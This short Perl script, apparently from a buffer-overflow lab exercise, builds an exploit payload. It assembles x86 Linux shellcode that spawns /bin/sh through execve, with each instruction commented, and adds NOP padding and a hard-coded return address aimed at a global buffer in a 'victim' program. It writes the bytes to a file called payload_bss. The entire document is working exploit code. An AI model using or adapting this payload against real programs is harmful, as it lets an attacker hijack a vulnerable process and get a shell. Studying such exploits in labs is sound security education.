 my $shellcode =
"\x31\xc0".                     # xorl          %eax, %eax
"\x50".                         # pushl %eax
"\x68\x6e\x2f\x73\x68".         # pushl        $0x68732f6e
"\x68\x2f\x2f\x62\x69".         # pushl $0x69622f2f
"\x89\xe3" .                    # movl         %esp, %ebx
"\x99".                         # cltd
"\x52".                         # pushl        %edx
"\x53".                         # pushl        %ebx
"\x89\xe1".                     # movl         %esp, %ecx
"\xb0\x0b" .                    # movb         $0xb, %al
"\xcd\x80"                      # int          $0x80
;
# This address must match the global buffer variable of the victim's
my $retaddr = "\x60\xa0\x04\x08";  #0x804a060
# Fill NOP instruction
my $pad = "\x90" x 60;
# Input string to our victim's program
my $arg = $shellcode.$pad.$retaddr;
# Let us store the input string to a file
open OUT, "> payload_bss";
print OUT $arg;
close OUT;